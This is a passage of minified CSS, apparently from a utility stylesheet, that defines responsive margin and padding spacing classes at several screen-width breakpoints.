(min-width:992px){.md-m-16,.md-ml-16,.md-mx-16{margin-left:1rem!important}.md-p-16,.md-pl-16,.md-px-16{padding-left:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-ml-16,.lg-mx-16{margin-left:1rem!important}.lg-p-16,.lg-pl-16,.lg-px-16{padding-left:1rem!important}}.m-16,.mr-16,.mx-16{margin-right:1rem}.p-16,.pr-16,.px-16{padding-right:1rem}@media screen and (min-width:576px){.sm-m-16,.sm-mr-16,.sm-mx-16{margin-right:1rem!important}.sm-p-16,.sm-pr-16,.sm-px-16{padding-right:1rem!important}}@media screen and (min-width:992px){.md-m-16,.md-mr-16,.md-mx-16{margin-right:1rem!important}.md-p-16,.md-pr-16,.md-px-16{padding-right:1rem!important}}@media screen and (min-width:1200px){.lg-m-16,.lg-mr-16,.lg-mx-16{margin-right:1rem!important}.lg-p-16,.lg-pr-16,.lg-px-16{padding-right:1rem!important}}.m-18,.mt-18,.my-18{margin-top:1.125rem}.p-18,.pt-18,.py-18{padding-top:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mt-18,.sm-my-18{margin-top:1.125rem!important}.sm-p-18,.sm-pt-18,.sm-py-18{padding-top:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mt-18,.md-my-18{margin-top:1.125rem!important}.md-p-18,.md-pt-18,.md-py-18{padding-top:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mt-18,.lg-my-18{margin-top:1.125rem!important}.lg-p-18,.lg-pt-18,.lg-py-18{padding-top:1.125rem!important}}.m-18,.mb-18,.my-18{margin-bottom:1.125rem}.p-18,.pb-18,.py-18{padding-bottom:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mb-18,.sm-my-18{margin-bottom:1.125rem!important}.sm-p-18,.sm-pb-18,.sm-py-18{padding-bottom:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mb-18,.md-my-18{margin-bottom:1.125rem!important}.md-p-18,.md-pb-18,.md-py-18{padding-bottom:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mb-18,.lg-my-18{margin-bottom:1.125rem!important}.lg-p-18,.lg-pb-18,.lg-py-18{padding-bottom:1.125rem!important}}.m-18,.ml-18,.mx-18{margin-left:1.125rem}.p-18,.pl-18,.px-18{padding-left:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-ml-18,.sm-mx-18{margin-left:1.125rem!important}.sm-p-18,.sm-pl-18,.sm-px-18{padding-left:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-ml-18,.md-mx-18{margin-left:1.125rem!important}.md-p-18,.md-pl-18,.md-px-18{padding-left:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-ml-18,.lg-mx-18{margin-left:1.125rem!important}.lg-p-18,.lg-pl-18,.lg-px-18{padding-left:1.125rem!important}}.m-18,.mr-18,.mx-18{margin-right:1.125rem}.p-18,.pr-18,.px-18{padding-right:1.125rem}@media screen and (min-width:576px){.sm-m-18,.sm-mr-18,.sm-mx-18{margin-right:1.125rem!important}.sm-p-18,.sm-pr-18,.sm-px-18{padding-right:1.125rem!important}}@media screen and (min-width:992px){.md-m-18,.md-mr-18,.md-mx-18{margin-right:1.125rem!important}.md-p-18,.md-pr-18,.md-px-18{padding-right:1.125rem!important}}@media screen and (min-width:1200px){.lg-m-18,.lg-mr-18,.lg-mx-18{margin-right:1.125rem!important}.lg-p-18,.lg-pr-18,.lg-px-18{padding-right:1.125rem!important}}.m-20,.mt-20,.my-20{margin-top:1.25rem}.p-20,.pt-20,.py-20{padding-top:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mt-20,.sm-my-20{margin-top:1.25rem!important}.sm-p-20,.sm-pt-20,.sm-py-20{padding-top:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mt-20,.md-my-20{margin-top:1.25rem!important}.md-p-20,.md-pt-20,.md-py-20{padding-top:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mt-20,.lg-my-20{margin-top:1.25rem!important}.lg-p-20,.lg-pt-20,.lg-py-20{padding-top:1.25rem!important}}.m-20,.mb-20,.my-20{margin-bottom:1.25rem}.p-20,.pb-20,.py-20{padding-bottom:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mb-20,.sm-my-20{margin-bottom:1.25rem!important}.sm-p-20,.sm-pb-20,.sm-py-20{padding-bottom:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mb-20,.md-my-20{margin-bottom:1.25rem!important}.md-p-20,.md-pb-20,.md-py-20{padding-bottom:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mb-20,.lg-my-20{margin-bottom:1.25rem!important}.lg-p-20,.lg-pb-20,.lg-py-20{padding-bottom:1.25rem!important}}.m-20,.ml-20,.mx-20{margin-left:1.25rem}.p-20,.pl-20,.px-20{padding-left:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-ml-20,.sm-mx-20{margin-left:1.25rem!important}.sm-p-20,.sm-pl-20,.sm-px-20{padding-left:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-ml-20,.md-mx-20{margin-left:1.25rem!important}.md-p-20,.md-pl-20,.md-px-20{padding-left:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-ml-20,.lg-mx-20{margin-left:1.25rem!important}.lg-p-20,.lg-pl-20,.lg-px-20{padding-left:1.25rem!important}}.m-20,.mr-20,.mx-20{margin-right:1.25rem}.p-20,.pr-20,.px-20{padding-right:1.25rem}@media screen and (min-width:576px){.sm-m-20,.sm-mr-20,.sm-mx-20{margin-right:1.25rem!important}.sm-p-20,.sm-pr-20,.sm-px-20{padding-right:1.25rem!important}}@media screen and (min-width:992px){.md-m-20,.md-mr-20,.md-mx-20{margin-right:1.25rem!important}.md-p-20,.md-pr-20,.md-px-20{padding-right:1.25rem!important}}@media screen and (min-width:1200px){.lg-m-20,.lg-mr-20,.lg-mx-20{margin-right:1.25rem!important}.lg-p-20,.lg-pr-20,.lg-px-20{padding-right:1.25rem!important}}.m-22,.mt-22,.my-22{margin-top:1.375rem}.p-22,.pt-22,.py-22{padding-top:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mt-22,.sm-my-22{margin-top:1.375rem!important}.sm-p-22,.sm-pt-22,.sm-py-22{padding-top:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mt-22,.md-my-22{margin-top:1.375rem!important}.md-p-22,.md-pt-22,.md-py-22{padding-top:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mt-22,.lg-my-22{margin-top:1.375rem!important}.lg-p-22,.lg-pt-22,.lg-py-22{padding-top:1.375rem!important}}.m-22,.mb-22,.my-22{margin-bottom:1.375rem}.p-22,.pb-22,.py-22{padding-bottom:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mb-22,.sm-my-22{margin-bottom:1.375rem!important}.sm-p-22,.sm-pb-22,.sm-py-22{padding-bottom:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mb-22,.md-my-22{margin-bottom:1.375rem!important}.md-p-22,.md-pb-22,.md-py-22{padding-bottom:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mb-22,.lg-my-22{margin-bottom:1.375rem!important}.lg-p-22,.lg-pb-22,.lg-py-22{padding-bottom:1.375rem!important}}.m-22,.ml-22,.mx-22{margin-left:1.375rem}.p-22,.pl-22,.px-22{padding-left:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-ml-22,.sm-mx-22{margin-left:1.375rem!important}.sm-p-22,.sm-pl-22,.sm-px-22{padding-left:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-ml-22,.md-mx-22{margin-left:1.375rem!important}.md-p-22,.md-pl-22,.md-px-22{padding-left:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-ml-22,.lg-mx-22{margin-left:1.375rem!important}.lg-p-22,.lg-pl-22,.lg-px-22{padding-left:1.375rem!important}}.m-22,.mr-22,.mx-22{margin-right:1.375rem}.p-22,.pr-22,.px-22{padding-right:1.375rem}@media screen and (min-width:576px){.sm-m-22,.sm-mr-22,.sm-mx-22{margin-right:1.375rem!important}.sm-p-22,.sm-pr-22,.sm-px-22{padding-right:1.375rem!important}}@media screen and (min-width:992px){.md-m-22,.md-mr-22,.md-mx-22{margin-right:1.375rem!important}.md-p-22,.md-pr-22,.md-px-22{padding-right:1.375rem!important}}@media screen and (min-width:1200px){.lg-m-22,.lg-mr-22,.lg-mx-22{margin-right:1.375rem!important}.lg-p-22,.lg-pr-22,.lg-px-22{padding-right:1.375rem!important}}.m-24,.mt-24,.my-24{margin-top:1.5rem}.p-24,.pt-24,.py-24{padding-top:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mt-24,.sm-my-24{margin-top:1.5rem!important}.sm-p-24,.sm-pt-24,.sm-py-24{padding-top:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mt-24,.md-my-24{margin-top:1.5rem!important}.md-p-24,.md-pt-24,.md-py-24{padding-top:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mt-24,.lg-my-24{margin-top:1.5rem!important}.lg-p-24,.lg-pt-24,.lg-py-24{padding-top:1.5rem!important}}.m-24,.mb-24,.my-24{margin-bottom:1.5rem}.p-24,.pb-24,.py-24{padding-bottom:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mb-24,.sm-my-24{margin-bottom:1.5rem!important}.sm-p-24,.sm-pb-24,.sm-py-24{padding-bottom:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mb-24,.md-my-24{margin-bottom:1.5rem!important}.md-p-24,.md-pb-24,.md-py-24{padding-bottom:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mb-24,.lg-my-24{margin-bottom:1.5rem!important}.lg-p-24,.lg-pb-24,.lg-py-24{padding-bottom:1.5rem!important}}.m-24,.ml-24,.mx-24{margin-left:1.5rem}.p-24,.pl-24,.px-24{padding-left:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-ml-24,.sm-mx-24{margin-left:1.5rem!important}.sm-p-24,.sm-pl-24,.sm-px-24{padding-left:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-ml-24,.md-mx-24{margin-left:1.5rem!important}.md-p-24,.md-pl-24,.md-px-24{padding-left:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-ml-24,.lg-mx-24{margin-left:1.5rem!important}.lg-p-24,.lg-pl-24,.lg-px-24{padding-left:1.5rem!important}}.m-24,.mr-24,.mx-24{margin-right:1.5rem}.p-24,.pr-24,.px-24{padding-right:1.5rem}@media screen and (min-width:576px){.sm-m-24,.sm-mr-24,.sm-mx-24{margin-right:1.5rem!important}.sm-p-24,.sm-pr-24,.sm-px-24{padding-right:1.5rem!important}}@media screen and (min-width:992px){.md-m-24,.md-mr-24,.md-mx-24{margin-right:1.5rem!important}.md-p-24,.md-pr-24,.md-px-24{padding-right:1.5rem!important}}@media screen and (min-width:1200px){.lg-m-24,.lg-mr-24,.lg-mx-24{margin-right:1.5rem!important}.lg-p-24,.lg-pr-24,.lg-px-24{padding-right:1.5rem!important}}.m-26,.mt-26,.my-26{margin-top:1.625rem}.p-26,.pt-26,.py-26{padding-top:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mt-26,.sm-my-26{margin-top:1.625rem!important}.sm-p-26,.sm-pt-26,.sm-py-26{padding-top:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mt-26,.md-my-26{margin-top:1.625rem!important}.md-p-26,.md-pt-26,.md-py-26{padding-top:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mt-26,.lg-my-26{margin-top:1.625rem!important}.lg-p-26,.lg-pt-26,.lg-py-26{padding-top:1.625rem!important}}.m-26,.mb-26,.my-26{margin-bottom:1.625rem}.p-26,.pb-26,.py-26{padding-bottom:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mb-26,.sm-my-26{margin-bottom:1.625rem!important}.sm-p-26,.sm-pb-26,.sm-py-26{padding-bottom:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mb-26,.md-my-26{margin-bottom:1.625rem!important}.md-p-26,.md-pb-26,.md-py-26{padding-bottom:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mb-26,.lg-my-26{margin-bottom:1.625rem!important}.lg-p-26,.lg-pb-26,.lg-py-26{padding-bottom:1.625rem!important}}.m-26,.ml-26,.mx-26{margin-left:1.625rem}.p-26,.pl-26,.px-26{padding-left:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-ml-26,.sm-mx-26{margin-left:1.625rem!important}.sm-p-26,.sm-pl-26,.sm-px-26{padding-left:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-ml-26,.md-mx-26{margin-left:1.625rem!important}.md-p-26,.md-pl-26,.md-px-26{padding-left:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-ml-26,.lg-mx-26{margin-left:1.625rem!important}.lg-p-26,.lg-pl-26,.lg-px-26{padding-left:1.625rem!important}}.m-26,.mr-26,.mx-26{margin-right:1.625rem}.p-26,.pr-26,.px-26{padding-right:1.625rem}@media screen and (min-width:576px){.sm-m-26,.sm-mr-26,.sm-mx-26{margin-right:1.625rem!important}.sm-p-26,.sm-pr-26,.sm-px-26{padding-right:1.625rem!important}}@media screen and (min-width:992px){.md-m-26,.md-mr-26,.md-mx-26{margin-right:1.625rem!important}.md-p-26,.md-pr-26,.md-px-26{padding-right:1.625rem!important}}@media screen and (min-width:1200px){.lg-m-26,.lg-mr-26,.lg-mx-26{margin-right:1.625rem!important}.lg-p-26,.lg-pr-26,.lg-px-26{padding-right:1.625rem!important}}.m-28,.mt-28,.my-28{margin-top:1.75rem}.p-28,.pt-28,.py-28{padding-top:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mt-28,.sm-my-28{margin-top:1.75rem!important}.sm-p-28,.sm-pt-28,.sm-py-28{padding-top:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mt-28,.md-my-28{margin-top:1.75rem!important}.md-p-28,.md-pt-28,.md-py-28{padding-top:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mt-28,.lg-my-28{margin-top:1.75rem!important}.lg-p-28,.lg-pt-28,.lg-py-28{padding-top:1.75rem!important}}.m-28,.mb-28,.my-28{margin-bottom:1.75rem}.p-28,.pb-28,.py-28{padding-bottom:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mb-28,.sm-my-28{margin-bottom:1.75rem!important}.sm-p-28,.sm-pb-28,.sm-py-28{padding-bottom:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mb-28,.md-my-28{margin-bottom:1.75rem!important}.md-p-28,.md-pb-28,.md-py-28{padding-bottom:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mb-28,.lg-my-28{margin-bottom:1.75rem!important}.lg-p-28,.lg-pb-28,.lg-py-28{padding-bottom:1.75rem!important}}.m-28,.ml-28,.mx-28{margin-left:1.75rem}.p-28,.pl-28,.px-28{padding-left:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-ml-28,.sm-mx-28{margin-left:1.75rem!important}.sm-p-28,.sm-pl-28,.sm-px-28{padding-left:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-ml-28,.md-mx-28{margin-left:1.75rem!important}.md-p-28,.md-pl-28,.md-px-28{padding-left:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-ml-28,.lg-mx-28{margin-left:1.75rem!important}.lg-p-28,.lg-pl-28,.lg-px-28{padding-left:1.75rem!important}}.m-28,.mr-28,.mx-28{margin-right:1.75rem}.p-28,.pr-28,.px-28{padding-right:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mr-28,.sm-mx-28{margin-right:1.75rem!important}.sm-p-28,.sm-pr-28,.sm-px-28{padding-right:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mr-28,.md-mx-28{margin-right:1.75rem!important}.md-p-28,.md-pr-28,.md-px-28{padding-right:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mr-28,.lg-mx-28{margin-right:1.75rem!important}.lg-p-28,.lg-pr-28,.lg-px-28{padding-right:1.75rem!important}}.m-30,.mt-30,.my-30{margin-top:1.875rem}.p-30,.pt-30,.py-30{padding-top:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mt-30,.sm-my-30{margin-top:1.875rem!important}.sm-p-30,.sm-pt-30,.sm-py-30{padding-top:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mt-30,.md-my-30{margin-top:1.875rem!important}.md-p-30,.md-pt-30,.md-py-30{padding-top:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mt-30,.lg-my-30{margin-top:1.875rem!important}.lg-p-30,.lg-pt-30,.lg-py-30{padding-top:1.875rem!important}}.m-30,.mb-30,.my-30{margin-bottom:1.875rem}.p-30,.pb-30,.py-30{padding-bottom:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mb-30,.sm-my-30{margin-bottom:1.875rem!important}.sm-p-30,.sm-pb-30,.sm-py-30{padding-bottom:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mb-30,.md-my-30{margin-bottom:1.875rem!important}.md-p-30,.md-pb-30,.md-py-30{padding-bottom:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mb-30,.lg-my-30{margin-bottom:1.875rem!important}.lg-p-30,.lg-pb-30,.lg-py-30{padding-bottom:1.875rem!important}}.m-30,.ml-30,.mx-30{margin-left:1.875rem}.p-30,.pl-30,.px-30{padding-left:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-ml-30,.sm-mx-30{margin-left:1.875rem!important}.sm-p-30,.sm-pl-30,.sm-px-30{padding-left:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-ml-30,.md-mx-30{margin-left:1.875rem!important}.md-p-30,.md-pl-30,.md-px-30{padding-left:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-ml-30,.lg-mx-30{margin-left:1.875rem!important}.lg-p-30,.lg-pl-30,.lg-px-30{padding-left:1.875rem!important}}.m-30,.mr-30,.mx-30{margin-right:1.875rem}.p-30,.pr-30,.px-30{padding-right:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mr-30,.sm-mx-30{margin-right:1.875rem!important}.sm-p-30,.sm-pr-30,.sm-px-30{padding-right:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mr-30,.md-mx-30{margin-right:1.875rem!important}.md-p-30,.md-pr-30,.md-px-30{padding-right:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mr-30,.lg-mx-30{margin-right:1.875rem!important}.lg-p-30,.lg-pr-30,.lg-px-30{padding-right:1.875rem!important}}.m-32,.mt-32,.my-32{margin-top:2rem}.p-32,.pt-32,.py-32{padding-top:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mt-32,.sm-my-32{margin-top:2rem!important}.sm-p-32,.sm-pt-32,.sm-py-32{padding-top:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mt-32,.md-my-32{margin-top:2rem!important}.md-p-32,.md-pt-32,.md-py-32{padding-top:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mt-32,.lg-my-32{margin-top:2rem!important}.lg-p-32,.lg-pt-32,.lg-py-32{padding-top:2rem!important}}.m-32,.mb-32,.my-32{margin-bottom:2rem}.p-32,.pb-32,.py-32{padding-bottom:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mb-32,.sm-my-32{margin-bottom:2rem!important}.sm-p-32,.sm-pb-32,.sm-py-32{padding-bottom:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mb-32,.md-my-32{margin-bottom:2rem!important}.md-p-32,.md-pb-32,.md-py-32{padding-bottom:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mb-32,.lg-my-32{margin-bottom:2rem!important}.lg-p-32,.lg-pb-32,.lg-py-32{padding-bottom:2rem!important}}.m-32,.ml-32,.mx-32{margin-left:2rem}.p-32,.pl-32,.px-32{padding-left:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-ml-32,.sm-mx-32{margin-left:2rem!important}.sm-p-32,.sm-pl-32,.sm-px-32{padding-left:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-ml-32,.md-mx-32{margin-left:2rem!important}.md-p-32,.md-pl-32,.md-px-32{padding-left:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-ml-32,.lg-mx-32{margin-left:2rem!important}.lg-p-32,.lg-pl-32,.lg-px-32{padding-left:2rem!important}}.m-32,.mr-32,.mx-32{margin-right:2rem}.p-32,.pr-32,.px-32{padding-right:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mr-32,.sm-mx-32{margin-right:2rem!important}.sm-p-32,.sm-pr-32,.sm-px-32{padding-right:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mr-32,.md-mx-32{margin-right:2rem!important}.md-p-32,.md-pr-32,.md-px-32{padding-right:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mr-32,.lg-mx-32{margin-right:2rem!important}.lg-p-32,.lg-pr-32,.lg-px-32{padding-right:2rem!important}}.m-34,.mt-34,.my-34{margin-top:2.125rem}.p-34,.pt-34,.py-34{padding-top:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mt-34,.sm-my-34{margin-top:2.125rem!important}.sm-p-34,.sm-pt-34,.sm-py-34{padding-top:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mt-34,.md-my-34{margin-top:2.125rem!important}.md-p-34,.md-pt-34,.md-py-34{padding-top:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mt-34,.lg-my-34{margin-top:2.125rem!important}.lg-p-34,.lg-pt-34,.lg-py-34{padding-top:2.125rem!important}}.m-34,.mb-34,.my-34{margin-bottom:2.125rem}.p-34,.pb-34,.py-34{padding-bottom:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mb-34,.sm-my-34{margin-bottom:2.125rem!important}.sm-p-34,.sm-pb-34,.sm-py-34{padding-bottom:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mb-34,.md-my-34{margin-bottom:2.125rem!important}.md-p-34,.md-pb-34,.md-py-34{padding-bottom:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mb-34,.lg-my-34{margin-bottom:2.125rem!important}.lg-p-34,.lg-pb-34,.lg-py-34{padding-bottom:2.125rem!important}}.m-34,.ml-34,.mx-34{margin-left:2.125rem}.p-34,.pl-34,.px-34{padding-left:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-ml-34,.sm-mx-34{margin-left:2.125rem!important}.sm-p-34,.sm-pl-34,.sm-px-34{padding-left:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-ml-34,.md-mx-34{margin-left:2.125rem!important}.md-p-34,.md-pl-34,.md-px-34{padding-left:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-ml-34,.lg-mx-34{margin-left:2.125rem!important}.lg-p-34,.lg-pl-34,.lg-px-34{padding-left:2.125rem!important}}.m-34,.mr-34,.mx-34{margin-right:2.125rem}.p-34,.pr-34,.px-34{padding-right:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mr-34,.sm-mx-34{margin-right:2.125rem!important}.sm-p-34,.sm-pr-34,.sm-px-34{padding-right:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mr-34,.md-mx-34{margin-right:2.125rem!important}.md-p-34,.md-pr-34,.md-px-34{padding-right:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mr-34,.lg-mx-34{margin-right:2.125rem!important}.lg-p-34,.lg-pr-34,.lg-px-34{padding-right:2.125rem!important}}.m-36,.mt-36,.my-36{margin-top:2.25rem}.p-36,.pt-36,.py-36{padding-top:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mt-36,.sm-my-36{margin-top:2.25rem!important}.sm-p-36,.sm-pt-36,.sm-py-36{padding-top:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mt-36,.md-my-36{margin-top:2.25rem!important}.md-p-36,.md-pt-36,.md-py-36{padding-top:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mt-36,.lg-my-36{margin-top:2.25rem!important}.lg-p-36,.lg-pt-36,.lg-py-36{padding-top:2.25rem!important}}.m-36,.mb-36,.my-36{margin-bottom:2.25rem}.p-36,.pb-36,.py-36{padding-bottom:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mb-36,.sm-my-36{margin-bottom:2.25rem!important}.sm-p-36,.sm-pb-36,.sm-py-36{padding-bottom:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mb-36,.md-my-36{margin-bottom:2.25rem!important}.md-p-36,.md-pb-36,.md-py-36{padding-bottom:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mb-36,.lg-my-36{margin-bottom:2.25rem!important}.lg-p-36,.lg-pb-36,.lg-py-36{padding-bottom:2.25rem!important}}.m-36,.ml-36,.mx-36{margin-left:2.25rem}.p-36,.pl-36,.px-36{padding-left:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-ml-36,.sm-mx-36{margin-left:2.25rem!important}.sm-p-36,.sm-pl-36,.sm-px-36{padding-left:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-ml-36,.md-mx-36{margin-left:2.25rem!important}.md-p-36,.md-pl-36,.md-px-36{padding-left:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-ml-36,.lg-mx-36{margin-left:2.25rem!important}.lg-p-36,.lg-pl-36,.lg-px-36{padding-left:2.25rem!important}}.m-36,.mr-36,.mx-36{margin-right:2.25rem}.p-36,.pr-36,.px-36{padding-right:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mr-36,.sm-mx-36{margin-right:2.25rem!important}.sm-p-36,.sm-pr-36,.sm-px-36{padding-right:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mr-36,.md-mx-36{margin-right:2.25rem!important}.md-p-36,.md-pr-36,.md-px-36{padding-right:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mr-36,.lg-mx-36{margin-right:2.25rem!important}.lg-p-36,.lg-pr-36,.lg-px-36{padding-right:2.25rem!important}}.m-38,.mt-38,.my-38{margin-top:2.375rem}.p-38,.pt-38,.py-38{padding-top:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mt-38,.sm-my-38{margin-top:2.375rem!important}.sm-p-38,.sm-pt-38,.sm-py-38{padding-top:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mt-38,.md-my-38{margin-top:2.375rem!important}.md-p-38,.md-pt-38,.md-py-38{padding-top:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mt-38,.lg-my-38{margin-top:2.375rem!important}.lg-p-38,.lg-pt-38,.lg-py-38{padding-top:2.375rem!important}}.m-38,.mb-38,.my-38{margin-bottom:2.375rem}.p-38,.pb-38,.py-38{padding-bottom:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mb-38,.sm-my-38{margin-bottom:2.375rem!important}.sm-p-38,.sm-pb-38,.sm-py-38{padding-bottom:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mb-38,.md-my-38{margin-bottom:2.375rem!important}.md-p-38,.md-pb-38,.md-py-38{padding-bottom:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mb-38,.lg-my-38{margin-bottom:2.375rem!important}.lg-p-38,.lg-pb-38,.lg-py-38{padding-bottom:2.375rem!important}}.m-38,.ml-38,.mx-38{margin-left:2.375rem}.p-38,.pl-38,.px-38{padding-left:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-ml-38,.sm-mx-38{margin-left:2.375rem!important}.sm-p-38,.sm-pl-38,.sm-px-38{padding-left:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-ml-38,.md-mx-38{margin-left:2.375rem!important}.md-p-38,.md-pl-38,.md-px-38{padding-left:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-ml-38,.lg-mx-38{margin-left:2.375rem!important}.lg-p-38,.lg-pl-38,.lg-px-38{padding-left:2.375rem!important}}.m-38,.mr-38,.mx-38{margin-right:2.375rem}.p-38,.pr-38,.px-38{padding-right:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mr-38,.sm-mx-38{margin-right:2.375rem!important}.sm-p-38,.sm-pr-38,.sm-px-38{padding-right:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mr-38,.md-mx-38{margin-right:2.375rem!important}.md-p-38,.md-pr-38,.md-px-38{padding-right:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mr-38,.lg-mx-38{margin-right:2.375rem!important}.lg-p-38,.lg-pr-38,.lg-px-38{padding-right:2.375rem!important}}.m-40,.mt-40,.my-40{margin-top:2.5rem}.p-40,.pt-40,.py-40{padding-top:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mt-40,.sm-my-40{margin-top:2.5rem!important}.sm-p-40,.sm-pt-40,.sm-py-40{padding-top:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mt-40,.md-my-40{margin-top:2.5rem!important}.md-p-40,.md-pt-40,.md-py-40{padding-top:2.5rem!important}}@media screen and 